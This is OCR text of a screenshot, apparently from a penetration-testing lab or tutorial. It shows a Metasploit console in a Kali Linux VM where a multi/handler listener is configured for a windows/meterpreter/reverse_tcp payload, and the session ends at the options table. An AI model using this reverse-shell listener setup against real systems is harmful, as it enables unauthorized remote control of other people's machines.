 Kali-Linux-2020.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~ 02:49 AM 88%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1095 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target